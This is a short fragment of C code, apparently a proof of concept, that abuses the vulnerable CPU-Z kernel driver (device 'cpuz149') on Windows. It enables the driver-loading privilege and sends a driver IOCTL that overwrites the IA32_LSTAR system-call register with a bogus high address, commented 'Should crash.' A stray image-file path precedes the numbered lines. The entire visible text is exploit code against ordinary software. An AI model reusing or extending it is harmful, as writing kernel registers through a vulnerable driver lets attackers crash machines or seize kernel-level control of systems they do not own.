 82
83 NTSTATUS status;
84
85 if (OpenProcessToken(hProcess, TOKEN_ADJUST_PRIVILEGES, &hToken))
86 {
87 SetPrivilege(hToken, SE_LOAD_DRIVER_NAME, TRUE);
88 CloseHandle(hToken);
89 }
90
91 HANDLE hDevice = CreateFileA("\\\\.\\cpuz149", GENERIC_WRITE | GENERIC_READ | SYNCHRONIZE, NULL, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, nullptr);
92
93 if (hDevice == INVALID_HANDLE_VALUE) {
94 return Error("Failed to open device");
95 }
96
97 MSR Lstar;
98
99 Lstar.Register = IA32_LSTAR_BIG;
100 Lstar.Value = HIGH_ADDR; // Should crash.
101 Lstar.Value2 = 0xBBBBBBBB;
102 DWORD returned;
103
104 IO_STATUS_BLOCK isb;
105
106 status = NtDeviceIoControlFile(hDevice, NULL, NULL, NULL, &isb, IOCTL_WRITE, &Lstar, sizeof(Lstar), &out, sizeof(out));
107 printf("NT Status 0x%x \n", status);
108
109 CloseHandle(hDevice);
110
111 return 0;
112 }